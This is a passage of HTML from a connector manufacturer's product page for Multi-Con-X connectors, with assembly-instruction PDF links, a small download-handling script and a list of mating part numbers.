				<a href="javascript:void(0);" id="CT_Main_0_rptTabs_ctl02_ctl00_rptItemVideos_ctl01_lnkVideo" class="item-link VideoLink" YouTubeCode="0aXlVwls8hQ"><img src="https://img.youtube.com/vi/0aXlVwls8hQ/0.jpg" id="CT_Main_0_rptTabs_ctl02_ctl00_rptItemVideos_ctl01_imgVideoThumb" class="item-image" /></a>
            </div>
        
            <div class="item-video">
                <h3 class="item-title"><a id="CT_Main_0_rptTabs_ctl02_ctl00_rptItemVideos_ctl02_lnkVideoTitle" class="VideoLink" target="_blank" YouTubeCode="arHG8fhICvk">Cable Assembly Video</a></h3>					
				<a href="javascript:void(0);" id="CT_Main_0_rptTabs_ctl02_ctl00_rptItemVideos_ctl02_lnkVideo" class="item-link VideoLink" YouTubeCode="arHG8fhICvk"><img src="https://img.youtube.com/vi/arHG8fhICvk/0.jpg" id="CT_Main_0_rptTabs_ctl02_ctl00_rptItemVideos_ctl02_imgVideoThumb" class="item-image" /></a>
            </div>
        
</div>


			    </div>
            
		
            
			    <div id="tab-productdownloads" >
				    
        <div class="download">
            <a id="CT_Main_0_rptTabs_ctl03_ctl00_rptProductDownloads_ctl00_lnkDownloadDoc" href="/assets/1/27/multi_con_x%c2%ae.pdf?7056" target="_blank"><img src='/cms/images/filetypes/pdf.jpg' alt='download pdf' /> Multi - Con-X Connectors 0.875" OD</a>
        </div>
    
        <div class="download">
            <a id="CT_Main_0_rptTabs_ctl03_ctl00_rptProductDownloads_ctl01_lnkDownloadDoc" href="/assets/1/27/Hole_Patterm_Multi_Con_X.pdf?7760" target="_blank"><img src='/cms/images/filetypes/pdf.jpg' alt='download pdf' /> Multi-Con-X PCB Hole Pattern</a>
        </div>
    
        <div class="download">
            <a id="CT_Main_0_rptTabs_ctl03_ctl00_rptProductDownloads_ctl02_lnkDownloadDoc" href="/assets/1/27/Switchcraft_NPB_690_-_Multi-Con-X_Extra_Large_Backshell.pdf?8659" target="_blank"><img src='/cms/images/filetypes/pdf.jpg' alt='download pdf' /> Extra Large Multi-Con-X Backshell</a>
        </div>
    
        <div class="download">
            <a id="CT_Main_0_rptTabs_ctl03_ctl00_rptProductDownloads_ctl03_lnkDownloadDoc" href="/assets/1/27/Switchcraft_NPB_689_-_Multi-Con-X_Screw_Teminals.pdf?8965" target="_blank"><img src='/cms/images/filetypes/pdf.jpg' alt='download pdf' /> Multi-Con-X with Screw Terminals</a>
        </div>
    
        <div class="download">
            <a id="CT_Main_0_rptTabs_ctl03_ctl00_rptProductDownloads_ctl04_lnkDownloadDoc" href="/assets/1/27/LAB-0014_MU_Cable.PDF?15115" target="_blank"><img src='/cms/images/filetypes/pdf.jpg' alt='download pdf' /> Multi-Con-X Cable End Assembly Instructions</a>
        </div>
    
        <div class="download">
            <a id="CT_Main_0_rptTabs_ctl03_ctl00_rptProductDownloads_ctl05_lnkDownloadDoc" href="/assets/1/27/LAB-0013_MU_Inline.PDF?15117" target="_blank"><img src='/cms/images/filetypes/pdf.jpg' alt='download pdf' /> Multi-Con-X Cable-to-Cable/ In-Line Assembly Instructions</a>
        </div>
    
        <div class="download">
            <a id="CT_Main_0_rptTabs_ctl03_ctl00_rptProductDownloads_ctl06_lnkDownloadDoc" href="/assets/1/27/LAB-0008_ConX_Panel.PDF?15111" target="_blank"><img src='/cms/images/filetypes/pdf.jpg' alt='download pdf' /> Con-X Line Panel Mount Assembly Instructions</a>
        </div>
    
        <div class="download">
            <a id="CT_Main_0_rptTabs_ctl03_ctl00_rptProductDownloads_ctl07_lnkDownloadDoc" href="/assets/1/27/PNL_CUTOUT_CONX_CD.PDF?15118" target="_blank"><img src='/cms/images/filetypes/pdf.jpg' alt='download pdf' /> Con-X Line Panel Cutouts</a>
        </div>
    
        <div class="download">
            <a id="CT_Main_0_rptTabs_ctl03_ctl00_rptProductDownloads_ctl08_lnkDownloadDoc" href="/assets/1/27/LAB-0052_MU_Cable_Screw_Terminal.pdf?15131" target="_blank"><img src='/cms/images/filetypes/pdf.jpg' alt='download pdf' /> Multi-Con-X Screw Terminals Assembly Instructions - Cable End</a>
        </div>
    
        <div class="download">
            <a id="CT_Main_0_rptTabs_ctl03_ctl00_rptProductDownloads_ctl09_lnkDownloadDoc" href="/assets/1/27/LAB-0053_MU_Panel_Screw_Terminal.pdf?15132" target="_blank"><img src='/cms/images/filetypes/pdf.jpg' alt='download pdf' /> Multi-Con-X Screw Terminals Assembly Instructions - Panel</a>
        </div>
    
        <div class="download">
            <a id="CT_Main_0_rptTabs_ctl03_ctl00_rptProductDownloads_ctl10_lnkDownloadDoc" href="/assets/1/27/LAB-0051_MU_Inline_Screw_Terminal.pdf?15130" target="_blank"><img src='/cms/images/filetypes/pdf.jpg' alt='download pdf' /> Multi-Con-X Screw Terminals Assembly Instructions - Cable-to-Cable</a>
        </div>
    



			    </div>
            
		
	
</div>




<script type="text/javascript">
    /* <![CDATA[ */
    $( document ).ready(function() {
        if (ft != null) {
            var ft = '';
            var url = '';
            var sku = '';

            ft = BaseModule.getQueryVariable("ft");
            url = BaseModule.getQueryVariable("url");
            sku = BaseModule.getQueryVariable("sku");

            ft = ft.replace('<', '');
            ft = ft.replace('>', '');

            url = url.replace('<', '');
            url = url.replace('>', '');

            sku = sku.replace('<', '');
            sku = sku.replace('>', '');

            drawing_file_url_click(ft, url, '', sku);
        }
    });


    function drawing_file_url_click(filetype, url, redir, sku) {
        //possoble values for filetype: pdf, step dxf 
        if (0 == 0 && filetype != 'pdf') {
            var conn = '?';
            if (redir.includes('?')) {
                conn = '&';
            }
            location.href = '/my-account/login/?redir=' + encodeURIComponent(redir + conn + 'ft=' + filetype + '&url=' + url + '&sku=' + sku);
        } else {
            switch (filetype) {
                case 'dxf':                    
                    $.getJSON('/ajax/store/ajax.aspx?F=LogDFXDownloadHawk&MemberId=' + 0 + '&sku=' + sku, function (data) {            
                        window.open(url, '_blank');
                    });
                break;
                case 'step':             
                    $.getJSON('/ajax/store/ajax.aspx?F=LogSTEPDownloadHawk&MemberId=' + 0 + '&sku=' + sku, function (data) {  
                        window.open(url, '_blank');
                    });
                break;
                case 'pdf':
                    window.open(url, '_blank');
                break;
            }
        }
        
        return false;
    }
	/* ]]> */
</script>

		

<script>
jQuery(function ($) {
	$('#product-related').responsiveTabs({
		startCollapsed: 'accordion'
	});	
});	
</script>

<div class="tab-module" id="product-related">
    <ul>
        
                <li><a href="#tab-1">Mates With</a></li>
                    
    </ul>

    
            <div id="tab-1">
                <div class="product-list">
                    
                            <div class="item-wrapper">
                                <a href="/multi-con-x-panel-11-pin-20-male-crimp-black-no-wing-bulk/w4280-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl00_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/428x-11pg-300.png?2489" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl00_imgProductImage" class="item-image" alt="Multi-Con-X Panel, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-panel-11-pin-20-male-crimp-black-no-wing-bulk/w4280-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl00_lnkProductSku">W4280-11PG-300</a></h3>
                                    Multi-Con-X Panel, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-panel-11-pin-20-male-crimp-black-no-wing-bulk/w4280-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl00_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-panel-11-pin-20-male-crimp-black-no-wing-bulk/w4280-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl01_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/428x-11pg-300.png?2489" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl01_imgProductImage" class="item-image" alt="Multi-Con-X Panel, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-panel-11-pin-20-male-crimp-black-no-wing-bulk/w4280-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl01_lnkProductSku">W4280-11PG-3ES</a></h3>
                                    Multi-Con-X Panel, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-panel-11-pin-20-male-crimp-black-no-wing-bulk/w4280-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl01_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-187-in-black-no-wing-bulk/w4281-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl02_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/428x-11pg-300.png?2489" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl02_imgProductImage" class="item-image" alt="Multi-Con-X Panel, 11-pin #20, Male, PC Tail (0.187 in), Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-187-in-black-no-wing-bulk/w4281-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl02_lnkProductSku">W4281-11PG-300</a></h3>
                                    Multi-Con-X Panel, 11-pin #20, Male, PC Tail (0.187 in), Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-187-in-black-no-wing-bulk/w4281-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl02_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-187-in-black-no-wing-bulk/w4281-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl03_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/428x-11pg-300.png?2489" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl03_imgProductImage" class="item-image" alt="Multi-Con-X Panel, 11-pin #20, Male, PC Tail (0.187 in), Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-187-in-black-no-wing-bulk/w4281-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl03_lnkProductSku">W4281-11PG-3ES</a></h3>
                                    Multi-Con-X Panel, 11-pin #20, Male, PC Tail (0.187 in), Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-187-in-black-no-wing-bulk/w4281-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl03_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-panel-11-pin-20-male-solder-cup-black-no-wing-bulk/w4282-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl04_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/428x-11pg-300.png?2489" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl04_imgProductImage" class="item-image" alt="Multi-Con-X Panel, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-panel-11-pin-20-male-solder-cup-black-no-wing-bulk/w4282-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl04_lnkProductSku">W4282-11PG-300</a></h3>
                                    Multi-Con-X Panel, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-panel-11-pin-20-male-solder-cup-black-no-wing-bulk/w4282-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl04_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-panel-11-pin-20-male-solder-cup-black-no-wing-bulk/w4282-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl05_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/428x-11pg-300.png?2489" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl05_imgProductImage" class="item-image" alt="Multi-Con-X Panel, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-panel-11-pin-20-male-solder-cup-black-no-wing-bulk/w4282-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl05_lnkProductSku">W4282-11PG-3ES</a></h3>
                                    Multi-Con-X Panel, 11-pin #20, Male, Solder Cup, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-panel-11-pin-20-male-solder-cup-black-no-wing-bulk/w4282-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl05_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-280-in-black-no-wing-bulk/w4291-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl06_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/428x-11pg-300.png?2489" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl06_imgProductImage" class="item-image" alt="Multi-Con-X Panel, 11-pin #20, Male, PC Tail (0.280 in), Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-280-in-black-no-wing-bulk/w4291-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl06_lnkProductSku">W4291-11PG-300</a></h3>
                                    Multi-Con-X Panel, 11-pin #20, Male, PC Tail (0.280 in), Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-280-in-black-no-wing-bulk/w4291-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl06_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-280-in-black-no-wing-bulk/w4291-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl07_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/428x-11pg-300.png?2489" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl07_imgProductImage" class="item-image" alt="Multi-Con-X Panel, 11-pin #20, Male, PC Tail (0.280 in), Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-280-in-black-no-wing-bulk/w4291-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl07_lnkProductSku">W4291-11PG-3ES</a></h3>
                                    Multi-Con-X Panel, 11-pin #20, Male, PC Tail (0.280 in), Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-280-in-black-no-wing-bulk/w4291-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl07_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-335-in-black-no-wing-bulk/w4292-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl08_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/428x-11pg-300.png?2489" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl08_imgProductImage" class="item-image" alt="Multi-Con-X Panel, 11-pin #20, Male, PC Tail (0.335 in), Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-335-in-black-no-wing-bulk/w4292-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl08_lnkProductSku">W4292-11PG-300</a></h3>
                                    Multi-Con-X Panel, 11-pin #20, Male, PC Tail (0.335 in), Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-335-in-black-no-wing-bulk/w4292-11pg-300/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl08_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-335-in-black-no-wing-bulk/w4292-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl09_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/428x-11pg-300.png?2489" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl09_imgProductImage" class="item-image" alt="Multi-Con-X Panel, 11-pin #20, Male, PC Tail (0.335 in), Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-335-in-black-no-wing-bulk/w4292-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl09_lnkProductSku">W4292-11PG-3ES</a></h3>
                                    Multi-Con-X Panel, 11-pin #20, Male, PC Tail (0.335 in), Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-panel-11-pin-20-male-pc-tail-0-335-in-black-no-wing-bulk/w4292-11pg-3es/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl09_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-315/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl10_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-3xx.png?2558" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl10_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-315/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl10_lnkProductSku">W5280-11PG-315</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-315/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl10_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-318/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl11_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-3xx.png?2558" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl11_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-318/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl11_lnkProductSku">W5280-11PG-318</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-318/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl11_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-330/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl12_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-3xx.png?2558" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl12_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-330/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl12_lnkProductSku">W5280-11PG-330</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-330/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl12_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-335/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl13_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-3xx.png?2558" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl13_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-335/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl13_lnkProductSku">W5280-11PG-335</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-335/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl13_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-3dc/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl14_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-3xx.png?2558" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl14_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-3dc/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl14_lnkProductSku">W5280-11PG-3DC</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-3dc/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl14_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-515/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl15_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl15_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-515/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl15_lnkProductSku">W5280-11PG-515</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-515/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl15_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-518/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl16_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl16_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-518/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl16_lnkProductSku">W5280-11PG-518</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-518/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl16_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-521/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl17_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl17_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-521/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl17_lnkProductSku">W5280-11PG-521</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-521/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl17_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-524/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl18_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl18_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-524/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl18_lnkProductSku">W5280-11PG-524</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-524/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl18_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-528/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl19_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl19_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
                                    <h3 class="item-title"><a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-528/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl19_lnkProductSku">W5280-11PG-528</a></h3>
                                    Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk                       
                                    <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-528/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl19_lnkViewProductDetails" class="more">View Details</a>
                                </div>
                            </div>
                        
                            <div class="item-wrapper">
                                <a href="/multi-con-x-cable-to-cable-11-pin-20-male-crimp-black-no-wing-bulk/w5280-11pg-530/" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl20_lnkProductImage" class="item-link"><img src="/assets/1/24/DimRelated/528x-11pg-5xx.png?2555" id="CT_Main_2_rptTabs_ctl00_rptRelationItems_ctl20_imgProductImage" class="item-image" alt="Multi-Con-X Cable-to-Cable, 11-pin #20, Male, Crimp, Black, No Wing, Bulk" /></a>
                                <div class="item-content">
